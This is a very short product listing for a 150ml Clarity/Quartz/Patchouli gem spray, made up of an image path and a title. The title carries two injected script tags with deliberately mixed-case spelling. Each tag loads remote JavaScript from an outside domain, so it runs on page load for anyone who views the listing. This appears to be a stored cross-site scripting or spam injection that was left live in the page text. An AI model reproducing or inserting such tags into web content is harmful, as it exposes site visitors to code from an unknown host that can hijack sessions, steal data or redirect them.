 150ml Clarity/ Quartz/ Patchouli gem spray<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>